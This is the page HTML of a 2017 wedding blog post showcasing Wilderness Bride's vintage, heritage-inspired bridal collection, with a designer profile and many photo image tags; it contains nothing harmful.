								<img src="https://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0046-1080x675.jpg" alt="Whimsical Heritage Inspired Bridal From Wilderness Bride" class="" width='1080' height='675' srcset="https://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0046-1080x675.jpg 1080w, https://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0046-400x250.jpg 400w" sizes="(max-width: 1080px) 100vw, 1080px" />							</a>
					
															<h2 class="entry-title"><a href="https://adoredbride.com/whimsical-heritage-wilderness-bride">Whimsical Heritage Inspired Bridal From Wilderness Bride</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://adoredbride.com/author/ad0r3dbr1d3" title="Posts by Rebecca" rel="author">Rebecca</a></span> | <span class="published">Jun 5, 2017</span> | <a href="https://adoredbride.com/category/fashion" rel="category tag">Fashion</a>, <a href="https://adoredbride.com/category/inspiration" rel="category tag">Inspiration</a></p><p><div class="et_pb_section et_pb_section_10 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_98">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_116  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_5 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Whimsical Heritage Inspired Bridal From Wilderness Bride</h1>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_113  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>If you are a vintage soul at heart, you will adore this heritage and vintage inspired bridal collection by the super talented Stephanie Mitchell of British designer label <a href="http://www.wildernessbride.co.uk/" target="_blank" rel="noopener noreferrer">Wilderness Bride</a>. From her studios in Cheshire, Stephanie designs and creates stunning bespoke and collection pieces for the bride who is creative and free spirited. She was a pioneer of bridal separates with her gorgeous lace overlays back in 2014, so is a girl with a keen eye on style as well as listening to what brides want.</p>
<p>I was drawn to these images as I can feel Stephanie&#8217;s own design, heritage and cultural influences coming throughout the whole shoot, there is something Pre-Raphaelite about these, beautiful and wild. Working with artistic Leeds based due Martyn and Chloé of <a href="https://foxandowl.uk/" target="_blank" rel="noopener noreferrer">Fox and Owl Photography</a>, the whole shoot has an ambience that is compelling and ethereal. Set in the most beautiful place, <a href="http://www.didsburyparsonagetrust.org.uk/" target="_blank" rel="noopener noreferrer">Didsbury Parsonage Trust,</a> a secret garden, a capsule in time.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_241">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0002.jpg" alt="Didsbury Parsonage" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0002.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0002-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0002-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0002-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_242">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0005.jpg" alt="Didsbury Parsonage heritage bride looking through window" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0005.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0005-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0005-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0005-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_99">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_117  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_243">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0004.jpg" alt="Beautiful stained glass window with wilderness bride " title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0004.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0004-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0004-768x1151.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0004-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0004-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_118  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_244">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0003.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0003.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0003-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0003-768x1151.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0003-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0003-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_100">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_119  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_245">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0012.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0012.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0012-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0012-768x1151.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0012-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0012-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_101">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_120  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_114  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>ABOUT THE DESIGNER</p>
<p>Stephanie studied Fashion Design and Garment Construction at Chester University. Working in the bridal industry for many years, she gained a wealth of experience from listening to and styling brides. Designing her own collection was a natural progression with friends asking her to design their wedding dresses. In 2014, Stephanie launched a small but successful collection of bridal separates under her own label, Wilderness Bride. Today the collection has grown and she continues to run Wilderness Bride from her flagship studio in Knutsford, Cheshire.</p>
<p><em>I’m definitely a no-fuss kind of person. My parents were free-spirited and interested in folklore and the natural world. All these influences can be seen in Wilderness Bride. If I’m not designing or dressmaking, I’m researching the 1800s, 1930s or 1950s through literature, art, fashion and photos. I feel very lucky and I love what I do.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_246">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0017.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0017.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0017-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0017-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0017-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_247">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0021.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0021.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0021-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0021-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0021-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_115  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><em>I’m definitely a no-fuss kind of person. My parents were free-spirited and interested in folklore and the natural world. All these influences can be seen in Wilderness Bride. If I’m not designing or dressmaking, I’m researching the 1800s, 1930s or 1950s through literature, art, fashion and photos. I feel very lucky and I love what I do.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_248">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0020.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0020.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0020-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0020-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0020-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_249">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0022.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0022.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0022-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0022-768x1151.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0022-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0022-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_250">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0023.jpg" alt="beautiful wilderness bride heritage collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0023.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0023-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0023-768x1151.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0023-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0023-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_102">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_121  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_251">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0016.jpg" alt="Beautiful stained glass window with wilderness bride " title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0016.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0016-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0016-768x1151.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0016-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0016-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_122  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_252">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0014.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0014.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0014-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0014-768x1151.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0014-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0014-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_103">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_123  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_253">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0028.jpg" alt="Beautiful stained glass window with wilderness bride " title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0028.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0028-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0028-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0028-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_254">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0033.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0033.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0033-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0033-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0033-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_255">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0030.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0030.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0030-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0030-768x1151.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0030-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0030-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_116  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h6>VINTAGE HERITAGE INSPIRED DESIGN</h6>
<p>Stephanie is passionate about creating handcrafted bridalwear, with designs that are influenced by all things natural, vintage and heritage. Taking inspiration from classical literature, folklore and the four elements of earth, air, fire and water.</p>
<p><em>We work with vintage-inspired fabrics to create simple shapes and flattering silhouettes. We focus on intricate and enchanting details, with hidden heritage in every choice of cut, lace, bead and button.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_256">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0036.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0036.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0036-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0036-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0036-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_104">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_124  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_257">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0037.jpg" alt="Beautiful stained glass window with wilderness heritage bride " title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0037.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0037-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0037-768x1151.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0037-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0037-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_125  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_258">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0044.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0044.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0044-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0044-768x1151.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0044-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0044-610x914.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_105">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_126  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_117  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h6>ABOUT THE BRAND</h6>
<p><em>About five years ago, I was walking through the grounds of a beautiful stately home with a friend. We were discussing the name for my new label. At exactly the same time as deciding ‘Wilderness Bride’ was perfect, I tripped over a set of antlers! I took it as ‘a sign’, and they became my company emblem.</em></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_259">
				
				
